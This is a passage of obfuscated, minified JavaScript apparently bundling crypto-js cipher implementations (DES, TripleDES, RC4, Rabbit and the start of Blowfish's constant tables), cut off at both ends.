0000018:0x8020820,0x80000019:0x8000020,0x8000001a:0x8000800,0x8000001b:0x0,0x8000001c:0x20800,0x8000001d:0x820,0x8000001e:0x20020,0x8000001f:0x8020800}],dm=[0xf8000001,0x1f800000,0x1f80000,0x1f8000,0x1f800,0x1f80,0x1f8,0x8000001f],dn=dh['\x44\x45\x53']=dg[i6(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var i7=i6;for(var ds=this[i7(0x244)][i7(0x36c)],du=[],dv=0x0;dv<0x38;dv++){var dw=di[dv]-0x1;du[dv]=ds[dw>>>0x5]>>>0x1f-dw%0x20&0x1;}for(var dy=this[i7(0x2c5)]=[],dz=0x0;dz<0x10;dz++){var dA=dy[dz]=[],dB=dk[dz];for(dv=0x0;dv<0x18;dv++)dA[dv/0x6|0x0]|=du[(dj[dv]-0x1+dB)%0x1c]<<0x1f-dv%0x6,dA[0x4+(dv/0x6|0x0)]|=du[0x1c+(dj[dv+0x18]-0x1+dB)%0x1c]<<0x1f-dv%0x6;for(dA[0x0]=dA[0x0]<<0x1|dA[0x0]>>>0x1f,dv=0x1;dv<0x7;dv++)dA[dv]=dA[dv]>>>0x4*(dv-0x1)+0x3;dA[0x7]=dA[0x7]<<0x5|dA[0x7]>>>0x1b;}var dC=this[i7(0x118)]=[];for(dv=0x0;dv<0x10;dv++)dC[dv]=dy[0xf-dv];},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(ds,du){var i8=i6;this['\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](ds,du,this[i8(0x2c5)]);},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(ds,du){var i9=i6;this[i9(0x224)](ds,du,this[i9(0x118)]);},'\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(ds,du,dv){var ia=i6;this[ia(0x242)]=ds[du],this['\x5f\x72\x42\x6c\x6f\x63\x6b']=ds[du+0x1],dp['\x63\x61\x6c\x6c'](this,0x4,0xf0f0f0f),dp[ia(0x347)](this,0x10,0xffff),dq[ia(0x347)](this,0x2,0x33333333),dq[ia(0x347)](this,0x8,0xff00ff),dp[ia(0x347)](this,0x1,0x55555555);for(var dw=0x0;dw<0x10;dw++){for(var dy=dv[dw],dz=this[ia(0x242)],dA=this[ia(0x14c)],dB=0x0,dC=0x0;dC<0x8;dC++)dB|=dl[dC][((dA^dy[dC])&dm[dC])>>>0x0];this[ia(0x242)]=dA,this[ia(0x14c)]=dz^dB;}var dD=this[ia(0x242)];this[ia(0x242)]=this[ia(0x14c)],this[ia(0x14c)]=dD,dp['\x63\x61\x6c\x6c'](this,0x1,0x55555555),dq[ia(0x347)](this,0x8,0xff00ff),dq[ia(0x347)](this,0x2,0x33333333),dp['\x63\x61\x6c\x6c'](this,0x10,0xffff),dp[ia(0x347)](this,0x4,0xf0f0f0f),ds[du]=this['\x5f\x6c\x42\x6c\x6f\x63\x6b'],ds[du+0x1]=this['\x5f\x72\x42\x6c\x6f\x63\x6b'];},'\x6b\x65\x79\x53\x69\x7a\x65':0x2,'\x69\x76\x53\x69\x7a\x65':0x2,'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x2});function dp(ds,du){var ib=i6,dv=(this[ib(0x242)]>>>ds^this[ib(0x14c)])&du;this[ib(0x14c)]^=dv,this[ib(0x242)]^=dv<<ds;}function dq(ds,du){var ic=i6,dv=(this[ic(0x14c)]>>>ds^this[ic(0x242)])&du;this['\x5f\x6c\x42\x6c\x6f\x63\x6b']^=dv,this[ic(0x14c)]^=dv<<ds;}dc[i6(0x2d5)]=dg[i6(0x18b)](dn);var dr=dh[i6(0xdd)]=dg[i6(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var id=i6,ds=this[id(0x244)][id(0x36c)];if(0x2!==ds[id(0x3c4)]&&0x4!==ds[id(0x3c4)]&&ds[id(0x3c4)]<0x6)throw new Error(id(0xf7));var du=ds[id(0xf8)](0x0,0x2),dv=ds[id(0x3c4)]<0x4?ds[id(0xf8)](0x0,0x2):ds[id(0xf8)](0x2,0x4),dw=ds[id(0x3c4)]<0x6?ds[id(0xf8)](0x0,0x2):ds[id(0xf8)](0x4,0x6);this['\x5f\x64\x65\x73\x31']=dn['\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'](df[id(0x2b9)](du)),this[id(0x1f5)]=dn['\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'](df[id(0x2b9)](dv)),this[id(0x28a)]=dn[id(0x17a)](df[id(0x2b9)](dw));},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(ds,du){var ie=i6;this['\x5f\x64\x65\x73\x31']['\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](ds,du),this[ie(0x1f5)][ie(0x2aa)](ds,du),this[ie(0x28a)]['\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](ds,du);},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(ds,du){var ig=i6;this[ig(0x28a)][ig(0x2aa)](ds,du),this[ig(0x1f5)]['\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](ds,du),this[ig(0x3db)]['\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](ds,du);},'\x6b\x65\x79\x53\x69\x7a\x65':0x6,'\x69\x76\x53\x69\x7a\x65':0x2,'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x2});dc[i6(0xdd)]=dg['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](dr);}()),db['\x54\x72\x69\x70\x6c\x65\x44\x45\x53']);}),a6('\x62\x74\x44\x7a\x68',function(d9,da){var ih=eL,db;d9[ih(0x385)]=(db=a5(ih(0x333)),a5(ih(0x35e)),a5('\x6b\x61\x59\x67\x41'),a5('\x6c\x6b\x7a\x55\x32'),a5(ih(0xda)),(function(){var ii=ih,dc=db,dd=dc[ii(0x314)][ii(0x179)],df=dc[ii(0x351)],dg=df['\x52\x43\x34']=dd[ii(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){for(var dj=this['\x5f\x6b\x65\x79'],dk=dj['\x77\x6f\x72\x64\x73'],dl=dj['\x73\x69\x67\x42\x79\x74\x65\x73'],dm=this['\x5f\x53']=[],dn=0x0;dn<0x100;dn++)dm[dn]=dn;dn=0x0;for(var dp=0x0;dn<0x100;dn++){var dq=dn%dl,dr=dk[dq>>>0x2]>>>0x18-dq%0x4*0x8&0xff;dp=(dp+dm[dn]+dr)%0x100;var ds=dm[dn];dm[dn]=dm[dp],dm[dp]=ds;}this['\x5f\x69']=this['\x5f\x6a']=0x0;},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dj,dk){dj[dk]^=dh['\x63\x61\x6c\x6c'](this);},'\x6b\x65\x79\x53\x69\x7a\x65':0x8,'\x69\x76\x53\x69\x7a\x65':0x0});function dh(){for(var dj=this['\x5f\x53'],dk=this['\x5f\x69'],dl=this['\x5f\x6a'],dm=0x0,dn=0x0;dn<0x4;dn++){dl=(dl+dj[dk=(dk+0x1)%0x100])%0x100;var dp=dj[dk];dj[dk]=dj[dl],dj[dl]=dp,dm|=dj[(dj[dk]+dj[dl])%0x100]<<0x18-0x8*dn;}return this['\x5f\x69']=dk,this['\x5f\x6a']=dl,dm;}dc[ii(0x378)]=dd[ii(0x18b)](dg);var di=df[ii(0x12b)]=dg[ii(0x280)]({'\x63\x66\x67':dg[ii(0x274)][ii(0x280)]({'\x64\x72\x6f\x70':0xc0}),'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var ij=ii;dg[ij(0x29b)][ij(0x347)](this);for(var dj=this[ij(0x274)][ij(0x1ca)];dj>0x0;dj--)dh[ij(0x347)](this);}});dc[ii(0x12b)]=dd[ii(0x18b)](di);}()),db[ih(0x378)]);}),a6('\x32\x6b\x55\x67\x78',function(d9,da){var ik=eL,db;d9[ik(0x385)]=(db=a5(ik(0x333)),a5('\x33\x61\x74\x33\x45'),a5('\x6b\x61\x59\x67\x41'),a5(ik(0x3ad)),a5(ik(0xda)),(function(){var il=ik,dc=db,dd=dc[il(0x314)][il(0x179)],df=dc['\x61\x6c\x67\x6f'],dg=[],dh=[],di=[],dj=df['\x52\x61\x62\x62\x69\x74']=dd[il(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var im=il;for(var dl=this[im(0x244)]['\x77\x6f\x72\x64\x73'],dm=this[im(0x274)]['\x69\x76'],dn=0x0;dn<0x4;dn++)dl[dn]=0xff00ff&(dl[dn]<<0x8|dl[dn]>>>0x18)|0xff00ff00&(dl[dn]<<0x18|dl[dn]>>>0x8);var dp=this['\x5f\x58']=[dl[0x0],dl[0x3]<<0x10|dl[0x2]>>>0x10,dl[0x1],dl[0x0]<<0x10|dl[0x3]>>>0x10,dl[0x2],dl[0x1]<<0x10|dl[0x0]>>>0x10,dl[0x3],dl[0x2]<<0x10|dl[0x1]>>>0x10],dq=this['\x5f\x43']=[dl[0x2]<<0x10|dl[0x2]>>>0x10,0xffff0000&dl[0x0]|0xffff&dl[0x1],dl[0x3]<<0x10|dl[0x3]>>>0x10,0xffff0000&dl[0x1]|0xffff&dl[0x2],dl[0x0]<<0x10|dl[0x0]>>>0x10,0xffff0000&dl[0x2]|0xffff&dl[0x3],dl[0x1]<<0x10|dl[0x1]>>>0x10,0xffff0000&dl[0x3]|0xffff&dl[0x0]];for(this['\x5f\x62']=0x0,dn=0x0;dn<0x4;dn++)dk[im(0x347)](this);for(dn=0x0;dn<0x8;dn++)dq[dn]^=dp[dn+0x4&0x7];if(dm){var dr=dm[im(0x36c)],ds=dr[0x0],du=dr[0x1],dv=0xff00ff&(ds<<0x8|ds>>>0x18)|0xff00ff00&(ds<<0x18|ds>>>0x8),dw=0xff00ff&(du<<0x8|du>>>0x18)|0xff00ff00&(du<<0x18|du>>>0x8),dy=dv>>>0x10|0xffff0000&dw,dz=dw<<0x10|0xffff&dv;for(dq[0x0]^=dv,dq[0x1]^=dy,dq[0x2]^=dw,dq[0x3]^=dz,dq[0x4]^=dv,dq[0x5]^=dy,dq[0x6]^=dw,dq[0x7]^=dz,dn=0x0;dn<0x4;dn++)dk[im(0x347)](this);}},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dl,dm){var dn=this['\x5f\x58'];dk['\x63\x61\x6c\x6c'](this),dg[0x0]=dn[0x0]^dn[0x5]>>>0x10^dn[0x3]<<0x10,dg[0x1]=dn[0x2]^dn[0x7]>>>0x10^dn[0x5]<<0x10,dg[0x2]=dn[0x4]^dn[0x1]>>>0x10^dn[0x7]<<0x10,dg[0x3]=dn[0x6]^dn[0x3]>>>0x10^dn[0x1]<<0x10;for(var dp=0x0;dp<0x4;dp++)dg[dp]=0xff00ff&(dg[dp]<<0x8|dg[dp]>>>0x18)|0xff00ff00&(dg[dp]<<0x18|dg[dp]>>>0x8),dl[dm+dp]^=dg[dp];},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4,'\x69\x76\x53\x69\x7a\x65':0x2});function dk(){for(var dl=this['\x5f\x58'],dm=this['\x5f\x43'],dn=0x0;dn<0x8;dn++)dh[dn]=dm[dn];for(dm[0x0]=dm[0x0]+0x4d34d34d+this['\x5f\x62']|0x0,dm[0x1]=dm[0x1]+0xd34d34d3+(dm[0x0]>>>0x0<dh[0x0]>>>0x0?0x1:0x0)|0x0,dm[0x2]=dm[0x2]+0x34d34d34+(dm[0x1]>>>0x0<dh[0x1]>>>0x0?0x1:0x0)|0x0,dm[0x3]=dm[0x3]+0x4d34d34d+(dm[0x2]>>>0x0<dh[0x2]>>>0x0?0x1:0x0)|0x0,dm[0x4]=dm[0x4]+0xd34d34d3+(dm[0x3]>>>0x0<dh[0x3]>>>0x0?0x1:0x0)|0x0,dm[0x5]=dm[0x5]+0x34d34d34+(dm[0x4]>>>0x0<dh[0x4]>>>0x0?0x1:0x0)|0x0,dm[0x6]=dm[0x6]+0x4d34d34d+(dm[0x5]>>>0x0<dh[0x5]>>>0x0?0x1:0x0)|0x0,dm[0x7]=dm[0x7]+0xd34d34d3+(dm[0x6]>>>0x0<dh[0x6]>>>0x0?0x1:0x0)|0x0,this['\x5f\x62']=dm[0x7]>>>0x0<dh[0x7]>>>0x0?0x1:0x0,dn=0x0;dn<0x8;dn++){var dp=dl[dn]+dm[dn],dq=0xffff&dp,dr=dp>>>0x10,ds=((dq*dq>>>0x11)+dq*dr>>>0xf)+dr*dr,du=((0xffff0000&dp)*dp|0x0)+((0xffff&dp)*dp|0x0);di[dn]=ds^du;}dl[0x0]=di[0x0]+(di[0x7]<<0x10|di[0x7]>>>0x10)+(di[0x6]<<0x10|di[0x6]>>>0x10)|0x0,dl[0x1]=di[0x1]+(di[0x0]<<0x8|di[0x0]>>>0x18)+di[0x7]|0x0,dl[0x2]=di[0x2]+(di[0x1]<<0x10|di[0x1]>>>0x10)+(di[0x0]<<0x10|di[0x0]>>>0x10)|0x0,dl[0x3]=di[0x3]+(di[0x2]<<0x8|di[0x2]>>>0x18)+di[0x1]|0x0,dl[0x4]=di[0x4]+(di[0x3]<<0x10|di[0x3]>>>0x10)+(di[0x2]<<0x10|di[0x2]>>>0x10)|0x0,dl[0x5]=di[0x5]+(di[0x4]<<0x8|di[0x4]>>>0x18)+di[0x3]|0x0,dl[0x6]=di[0x6]+(di[0x5]<<0x10|di[0x5]>>>0x10)+(di[0x4]<<0x10|di[0x4]>>>0x10)|0x0,dl[0x7]=di[0x7]+(di[0x6]<<0x8|di[0x6]>>>0x18)+di[0x5]|0x0;}dc[il(0x175)]=dd[il(0x18b)](dj);}()),db[ik(0x175)]);}),a6(eL(0x346),function(d9,da){var io=eL,db;d9[io(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),a5(io(0x35e)),a5('\x6b\x61\x59\x67\x41'),a5(io(0x3ad)),a5('\x64\x58\x33\x64\x68'),(function(){var ip=io,dc=db,dd=dc[ip(0x314)][ip(0x179)],df=dc[ip(0x351)],dg=[],dh=[],di=[],dj=df[ip(0xf4)]=dd['\x65\x78\x74\x65\x6e\x64']({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var iq=ip,dl=this['\x5f\x6b\x65\x79'][iq(0x36c)],dm=this[iq(0x274)]['\x69\x76'],dn=this['\x5f\x58']=[dl[0x0],dl[0x3]<<0x10|dl[0x2]>>>0x10,dl[0x1],dl[0x0]<<0x10|dl[0x3]>>>0x10,dl[0x2],dl[0x1]<<0x10|dl[0x0]>>>0x10,dl[0x3],dl[0x2]<<0x10|dl[0x1]>>>0x10],dp=this['\x5f\x43']=[dl[0x2]<<0x10|dl[0x2]>>>0x10,0xffff0000&dl[0x0]|0xffff&dl[0x1],dl[0x3]<<0x10|dl[0x3]>>>0x10,0xffff0000&dl[0x1]|0xffff&dl[0x2],dl[0x0]<<0x10|dl[0x0]>>>0x10,0xffff0000&dl[0x2]|0xffff&dl[0x3],dl[0x1]<<0x10|dl[0x1]>>>0x10,0xffff0000&dl[0x3]|0xffff&dl[0x0]];this['\x5f\x62']=0x0;for(var dq=0x0;dq<0x4;dq++)dk[iq(0x347)](this);for(dq=0x0;dq<0x8;dq++)dp[dq]^=dn[dq+0x4&0x7];if(dm){var dr=dm[iq(0x36c)],ds=dr[0x0],du=dr[0x1],dv=0xff00ff&(ds<<0x8|ds>>>0x18)|0xff00ff00&(ds<<0x18|ds>>>0x8),dw=0xff00ff&(du<<0x8|du>>>0x18)|0xff00ff00&(du<<0x18|du>>>0x8),dy=dv>>>0x10|0xffff0000&dw,dz=dw<<0x10|0xffff&dv;for(dp[0x0]^=dv,dp[0x1]^=dy,dp[0x2]^=dw,dp[0x3]^=dz,dp[0x4]^=dv,dp[0x5]^=dy,dp[0x6]^=dw,dp[0x7]^=dz,dq=0x0;dq<0x4;dq++)dk['\x63\x61\x6c\x6c'](this);}},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dl,dm){var ir=ip,dn=this['\x5f\x58'];dk[ir(0x347)](this),dg[0x0]=dn[0x0]^dn[0x5]>>>0x10^dn[0x3]<<0x10,dg[0x1]=dn[0x2]^dn[0x7]>>>0x10^dn[0x5]<<0x10,dg[0x2]=dn[0x4]^dn[0x1]>>>0x10^dn[0x7]<<0x10,dg[0x3]=dn[0x6]^dn[0x3]>>>0x10^dn[0x1]<<0x10;for(var dp=0x0;dp<0x4;dp++)dg[dp]=0xff00ff&(dg[dp]<<0x8|dg[dp]>>>0x18)|0xff00ff00&(dg[dp]<<0x18|dg[dp]>>>0x8),dl[dm+dp]^=dg[dp];},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4,'\x69\x76\x53\x69\x7a\x65':0x2});function dk(){for(var dl=this['\x5f\x58'],dm=this['\x5f\x43'],dn=0x0;dn<0x8;dn++)dh[dn]=dm[dn];for(dm[0x0]=dm[0x0]+0x4d34d34d+this['\x5f\x62']|0x0,dm[0x1]=dm[0x1]+0xd34d34d3+(dm[0x0]>>>0x0<dh[0x0]>>>0x0?0x1:0x0)|0x0,dm[0x2]=dm[0x2]+0x34d34d34+(dm[0x1]>>>0x0<dh[0x1]>>>0x0?0x1:0x0)|0x0,dm[0x3]=dm[0x3]+0x4d34d34d+(dm[0x2]>>>0x0<dh[0x2]>>>0x0?0x1:0x0)|0x0,dm[0x4]=dm[0x4]+0xd34d34d3+(dm[0x3]>>>0x0<dh[0x3]>>>0x0?0x1:0x0)|0x0,dm[0x5]=dm[0x5]+0x34d34d34+(dm[0x4]>>>0x0<dh[0x4]>>>0x0?0x1:0x0)|0x0,dm[0x6]=dm[0x6]+0x4d34d34d+(dm[0x5]>>>0x0<dh[0x5]>>>0x0?0x1:0x0)|0x0,dm[0x7]=dm[0x7]+0xd34d34d3+(dm[0x6]>>>0x0<dh[0x6]>>>0x0?0x1:0x0)|0x0,this['\x5f\x62']=dm[0x7]>>>0x0<dh[0x7]>>>0x0?0x1:0x0,dn=0x0;dn<0x8;dn++){var dp=dl[dn]+dm[dn],dq=0xffff&dp,dr=dp>>>0x10,ds=((dq*dq>>>0x11)+dq*dr>>>0xf)+dr*dr,du=((0xffff0000&dp)*dp|0x0)+((0xffff&dp)*dp|0x0);di[dn]=ds^du;}dl[0x0]=di[0x0]+(di[0x7]<<0x10|di[0x7]>>>0x10)+(di[0x6]<<0x10|di[0x6]>>>0x10)|0x0,dl[0x1]=di[0x1]+(di[0x0]<<0x8|di[0x0]>>>0x18)+di[0x7]|0x0,dl[0x2]=di[0x2]+(di[0x1]<<0x10|di[0x1]>>>0x10)+(di[0x0]<<0x10|di[0x0]>>>0x10)|0x0,dl[0x3]=di[0x3]+(di[0x2]<<0x8|di[0x2]>>>0x18)+di[0x1]|0x0,dl[0x4]=di[0x4]+(di[0x3]<<0x10|di[0x3]>>>0x10)+(di[0x2]<<0x10|di[0x2]>>>0x10)|0x0,dl[0x5]=di[0x5]+(di[0x4]<<0x8|di[0x4]>>>0x18)+di[0x3]|0x0,dl[0x6]=di[0x6]+(di[0x5]<<0x10|di[0x5]>>>0x10)+(di[0x4]<<0x10|di[0x4]>>>0x10)|0x0,dl[0x7]=di[0x7]+(di[0x6]<<0x8|di[0x6]>>>0x18)+di[0x5]|0x0;}dc[ip(0xf4)]=dd[ip(0x18b)](dj);}()),db['\x52\x61\x62\x62\x69\x74\x4c\x65\x67\x61\x63\x79']);}),a6(eL(0x357),function(d9,da){var is=eL,db;d9[is(0x385)]=(db=a5(is(0x333)),a5(is(0x35e)),a5(is(0x14b)),a5(is(0x3ad)),a5(is(0xda)),(function(){var it=is,dc=db,dd=dc['\x6c\x69\x62'][it(0x1c6)],df=dc[it(0x351)];const dg=0x10,dh=[0x243f6a88,0x85a308d3,0x13198a2e,0x3707344,0xa4093822,0x299f31d0,0x82efa98,0xec4e6c89,0x452821e6,0x38d01377,0xbe5466cf,0x34e90c6c,0xc0ac29b7,0xc97c50dd,0x3f84d5b5,0xb5470917,0x9216d5d9,0x8979fb1b],di=[[0xd1310ba6,0x98dfb5ac,0x2ffd72db,0xd01adfb7,0xb8e1afed,0x6a267e96,0xba7c9045,0xf12c7f99,0x24a19947,0xb3916cf7,0x801f2e2,0x858efc16,0x636920d8,0x71574e69,0xa458fea3,0xf4933d7e,0xd95748f,0x728eb658,0x718bcd58,0x82154aee,0x7b54a41d,0xc25a59b5,0x9c30d539,0x2af26013,0xc5d1b023,0x286085f0,0xca417918,0xb8db38ef,0x8e79dcb0,0x603a180e,0x6c9e0e8b,0xb01e8a3e,0xd71577c1,0xbd314b27,0x78af2fda,0x55605c60,0xe65525f3,0xaa55ab94,0x57489862,0x63e81440,0x55ca396a,0x2aab10b6,0xb4cc5c34,0x1141e8ce,0xa15486af,0x7c72e993,0xb3ee1411,0x636fbc2a,0x2ba9c55d,0x741831f6,0xce5c3e16,0x9b87931e,0xafd6ba33,0x6c24cf5c,0x7a325381,0x28958677,0x3b8f4898,0x6b4bb9af,0xc4bfe81b,0x66282193,0x61d809cc,0xfb21a991,0x487cac60,0x5dec8032,0xef845d5d,0xe98575b1,0xdc262302,0xeb651b88,0x23893e81,0xd396acc5,0xf6d6ff3,0x83f44239,0x2e0b4482,0xa4842004,0x69c8f04a,0x9e1f9b5e,0x21c66842,0xf6e96c9a,0x670c9c61,0xabd388f0,0x6a51a0d2,0xd8542f68,0x960fa728,0xab5133a3,0x6eef0b6c,0x137a3be4,0xba3bf050,0x7efb2a98,0xa1f1651d,0x39af0176,0x66ca593e,0x82430e88,0x8cee8619,0x456f9fb4,0x7d84a5c3,0x3b8b5ebe,0xe06f75d8,0x85c12073,0x401a449f,0x56c16aa6,0x4ed3aa62,0x363f7706,0x1bfedf72,0x429b023d,0x37d0d724,0xd00a1248,0xdb0fead3,0x49f1c09b,0x75372c9,0x80991b7b,0x25d479d8,0xf6e8def7,0xe3fe501a,0xb6794c3b,0x976ce0bd,0x4c006ba,0xc1a94fb6,0x409f60c4,0x5e5c9ec2,0x196a2463,0x68fb6faf,0x3e6c53b5,0x1339b2eb,0x3b52ec6f,0x6dfc511f,0x9b30952c,0xcc814544,0xaf5ebd09,0xbee3d004,0xde334afd,0x660f2807,0x192e4bb3,0xc0cba857,0x45c8740f,0xd20b5f39,0xb9d3fbdb,0x5579c0bd,0x1a60320a,0xd6a100c6,0x402c7279,0x679f25fe,0xfb1fa3cc,0x8ea5e9f8,0xdb3222f8,0x3c7516df,0xfd616b15,0x2f501ec8,0xad0552ab,0x323db5fa,0xfd238760,0x53317b48,0x3e00df82,0x9e5c57bb,0xca6f8ca0,0x1a87562e,0xdf1769db,0xd542a8f6,0x287effc3,0xac6732c6,0x8c4f5573,0x695b27b0,0xbbca58c8,0xe1ffa35d,0xb8f011a0,0x10fa3d98,0xfd2183b8,0x4afcb56c,0x2dd1d35b,0x9a53e479,0xb6f84565,0xd28e49bc,0x4bfb9790,0xe1ddf2da,0xa4cb7e33,0x62fb1341,0xcee4c6e8,0xef20cada,0x36774c01,0xd07e9efe,0x2bf11fb4,0x95dbda4d,0xae909198,0xeaad8e71,0x6b93d5a0,0xd08ed1d0,0xafc725e0,0x8e3c5b2f,0x8e7594b7,0x8ff6e2fb,0xf2122b64,0x8888b812,0x900df01c,0x4fad5ea0,0x688fc31c,0xd1cff191,0xb3a8c1ad,0x2f2f2218,0xbe0e1777,0xea752dfe,0x8b021fa1,0xe5a0cc0f,0xb56f74e8,0x18acf3d6,0xce89e299,0xb4a84fe0,0xfd13e0b7,0x7cc43b81,0xd2ada8d9,0x165fa266,0x80957705,0x93cc7314,0x211a1477,0xe6ad2065,0x77b5fa86,0xc75442f5,0xfb9d35cf,0xebcdaf0c,0x7b3e89a0,0xd6411bd3,0xae1e7e49,0x250e2d,0x2071b35e,0x226800bb,0x57b8e0af,0x2464369b,0xf009b91e,0x5563911d,0x59dfa6aa,0x78c14389,0xd95a537f,0x207d5ba2,0x2e5b9c5,0x83260376,0x6295cfa9,0x11c81968,0x4e734a41,0xb3472dca,0x7b14a94a,0x1b510052,0x9a532915,0xd60f573f,0xbc9bc6e4,0x2b60a476,0x81e67400,0x8ba6fb5,0x571be91f,0xf296ec6b,0x2a0dd915,0xb6636521,0xe7b9f9b6,0xff34052e,0xc5855664,0x53b02d5d,0xa99f8fa1,0x8ba4799,0x6e85076a],[0x4b7a70e9,0xb5b32944,0xdb75092e,0xc4192623,0xad6ea6b0,0x49a7df7d,0x9cee60b8,0x8fedb266,0xecaa8c71,0x699a17ff,0x5664526c,0xc2b19ee1,0x193602a5,0x75094c29,0xa0591340,0xe4183a3e,0x3f54989a,0x5b429d65,0x6b8fe4d6,0x99f73fd6,0xa1d29c07,0xefe830f5,0x4d2d38e6,0xf0255dc1,0x4cdd2086,0x8470eb26,0x6382e9c6,0x21ecc5e,0x9686b3f,0x3ebaefc9,0x3c971814,0x6b6a70a1,0x687f3584,0x52a0e286,0xb79c5305,0xaa500737,0x3e07841c,0x7fdeae5c,0x8e7d44ec,0x5716f2b8,0xb03ada37,0xf0500c0d,0xf01c1f04,0x200b3ff,0xae0cf51a,0x3cb574b2,0x25837a58,0xdc0921bd,0xd19113f9,0x7ca92ff6,0x94324773,0x22f54701,0x3ae5e581,0x37c2dadc,0xc8b57634,0x9af3dda7,0xa9446146,0xfd0030e,0xecc8c73e,0xa4751e41,0xe238cd99,0x3bea0e2f,0x3280bba1,0x183eb331,0x4e548b38,0x4f6db908,0x6f420d03,0xf60a04bf,0x2cb81290,0x24977c79,0x5679b072,0xbcaf89af,0xde9a771f,0xd9930810,0xb38bae12,0xdccf3f2e,0x5512721f,0x2e6b7124,0x501adde6,0x9f84cd87,0x7a584718,0x7408da17,0xbc9f9abc,0xe94b7d8c,0xec7aec3a,0xdb851dfa,0x63094366,0xc464c3d2,0xef1c1847,0x3215d908,0xdd433b37,0x24c2ba16,0x12a14d43,0x2a65c451,0x50940002,0x133ae4dd,0x71dff89e,0x10314e55,0x81ac77d6,0x5f11199b,0x43556f1,0xd7a3c76b,0x3c11183b,0x5924a509,0xf28fe6ed,0x97f1fbfa,0x9ebabf2c,0x1e153c6e,0x86e34570,0xeae96fb1,0x860e5e0a,0x5a3e2ab3,0x771fe71c,0x4e3d06fa,0x2965dcb9,0x99e71d0f,0x803e89d6,0x5266c825,0x2e4cc978,0x9c10b36a,0xc6150eba,0x94e2ea78,0xa5fc3c53,0x1e0a2df4,0xf2f74ea7,0x361d2b3d,0x1939260f,0x19c27960,0x5223a708,0xf71312b6,0xebadfe6e,0xeac31f66,0xe3bc4595,0xa67bc883,0xb17f37d1,0x18cff28,0xc332ddef,0xbe6c5aa5,0x65582185,0x68ab9802,0xeecea50f,0xdb2f953b,0x2aef7dad,0x5b6e2f84,0x1521b628,0x29076170,0xecdd4775,0x619f1510,0x13cca830,0xeb61bd96,0x334fe1e,0xaa0363cf,0xb5735c90,0x4c70a239,0xd59e9e0b,0xcbaade14,0xeecc86bc,0x60622ca7,0x9cab5cab,0xb2f3846e,0x648b1eaf,0x19bdf0ca,0xa02369b9,0x655abb50,0x40685a32,0x3c2ab4b3,0x319ee9d5,0xc021b8f7,0x9b540b19,0x875fa099,0x95f7997e,0x623d7da8,0xf837889a,0x97e32d77,0x11ed935f,0x16681281,0xe358829,0xc7e61fd6,0x96dedfa1,0x7858ba99,0x57f584a5,0x1b227263,0x9b83c3ff,0x1ac24696,0xcdb30aeb,0x532e3054,0x8fd948e4,0x6dbc3128,0x58ebf2ef,0x34c6ffea,0xfe28ed61,0xee7c3c73,0x5d4a14d9,0xe864b7e3,0x42105d14,0x203e13e0,0x45eee2b6,0xa3aaabea,0xdb6c4f15,0xfacb4fd0,0xc742f442,0xef6abbb5,0x654f3b1d,0x41cd2105,0xd81e799e,0x86854dc7,0xe44b476a,0x3d816250,0xcf62a1f2,0x5b8d2646,0xfc8883a0,0xc1c7b6a3,0x7f1524c3,0x69cb7492,0x47848a0b,0x5692b285,0x95bbf00,0xad19489d,0x1462b174,0x23820e00,0x58428d2a,0xc55f5ea,0x1dadf43e,0x233f7061,0x3372f092,0x8d937e41,0xd65fecf1,0x6c223bdb,0x7cde3759,0xcbee7460,0x4085f2a7,0xce77326e,0xa6078084,0x19f8509e,0xe8efd855,0x61d99735,0xa969a7aa,0xc50c06c2,0x5a04abfc,0x800bcadc,0x9e447a2e,0xc3453484,0xfdd56705,0xe1e9ec9,0xdb73dbd3,0x105588cd,0x675fda79,0xe3674340,0xc5c43465,0x713e38d8,0x3d28f89e,0xf16dff20,0x153e21e7,0x8fb03d4a,0xe6e39f2b,0xdb83adf7],[0xe93d5a68,0x948140f7,0xf64c261c,0x94692934,0x411520f7,0x7602d4f7,0xbcf46b2e,0xd4a20068,0xd4082471,0x3320f46a,0x43b7d4b7,0x500061af,0x1e39f62e,0x97244546,0x14214f74,0xbf8b8840,0x4d95fc1d,0x96b591af,0x70f4ddd3,0x66a02f45,0xbfbc09ec,0x3bd9785,0x7fac6dd0,0x31cb8504,0x96eb27b3,0x55fd3941,0xda2547e6,0xabca0a9a,0x28507825,0x530429f4,0xa2c86da,0xe9b66dfb,0x68dc1462,0xd7486900,0x680ec0a4,0x27a18dee,0x4f3ffea2,0xe887ad8c,0xb58ce006,0x7af4d6b6,0xaace1e7c,0xd3375fec,0xce78a399,0x406b2a42,0x20fe9e35,0xd9f385b9,0xee39d7ab,0x3